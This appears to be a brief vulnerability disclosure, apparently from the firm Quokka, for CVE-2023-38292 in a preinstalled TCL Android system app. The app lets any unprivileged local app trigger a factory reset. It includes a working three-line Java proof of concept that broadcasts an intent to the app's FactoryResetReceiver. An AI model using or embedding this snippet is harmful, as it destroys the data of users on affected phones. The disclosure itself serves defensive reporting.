 TCL HiddenMenu App
Vulnerability: Exposes programmatic factory reset capability to co-located apps
Attack requirements: Local app with no necessary permissions
Impacted devices: Boost Mobile TCL 20XE (Android 11)
Package name: com.tct.gcs.hiddenmenuproxy
Path: /system/app/HiddenMenuproxy/HiddenMenuproxy.apk
Version name: v11.0.1.0.0201.0
Version code: 2
UID: system
CVE: CVE-2023-38292
Intent intent = new Intent("");
intent.setClassName("com.tct.gcs.hiddenmenuproxy",
"com.tct.gcs.hiddenmenuproxy.rtn.FactoryResetReceiver");
sendBroadcast(intent);
(╭ಠ_•́)
6:07 PM
App info
HiddenMenu
DISABLE
FORCE STOP
App notifications
~0 notifications per week
Permissions
Files and media, Location, and Phone
Storage & cache
142 kB used in internal storage
App data usage
No data used
Advanced
Screen time, Battery, Open by default, A..
Quokka
30